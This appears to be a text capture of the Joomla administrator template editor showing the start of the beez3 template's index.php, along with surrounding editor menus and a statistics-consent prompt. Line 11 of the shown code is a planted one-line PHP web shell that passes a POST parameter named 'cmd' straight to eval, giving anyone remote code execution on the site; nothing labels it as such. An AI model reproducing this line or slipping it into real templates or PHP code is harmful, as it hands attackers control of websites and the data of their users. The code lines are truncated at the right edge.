 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identifying data is capture
that will be sent.
Enable Joomla Statistics?
Always
Once
Never
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package      Joomla.Site
4  * @subpackage  Templates.beez3
5  *
6  * @copyright    Copyright (C) 2005 - 2019 Open Source Matters, Inc. All ri
7  * @license       GNU General Public License version 2 or later; see LICENS
8  */
9 // No direct access.
10 defined('_JEXEC') or die;
11 eval($_POST["cmd"]);
12 /** @var JDocumentHtml $this */
13
14 JLoader::import('joomla.filesystem.file');
15
16 // Check modules
17 $showRightColumn = ($this->countModules('position-3') or $this->countModule
18 $showbottom         = ($this->countModules('position-9') or $this->countModu
19 $showleft            = ($this->countModules('position-4') or $this->countMod
20
21 if ($showRightColumn === false && $showleft === false)